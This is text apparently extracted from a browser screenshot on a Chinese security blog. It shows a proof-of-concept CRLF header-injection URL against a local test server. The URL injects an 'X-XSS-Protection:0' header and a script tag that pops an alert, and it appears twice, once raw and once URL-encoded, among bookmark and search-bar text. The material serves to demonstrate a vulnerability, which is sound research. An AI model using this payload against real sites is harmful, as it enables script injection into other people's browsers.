 localhost:8081/?path=http://www.baidu.com:0/%0A%0DX-XSS-Protection:0%0A%0D%0A%0D<script>alert(location.href)</script> 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
http://localhost:8081/?path=http://www.baidu.com:0/%0A%0DX-XSS-Protection:0%0A%0D%0A%0D%3Cscript%3Ealert(location.href)%3C/script%3E
确定
Leavesongs.com - 离别歌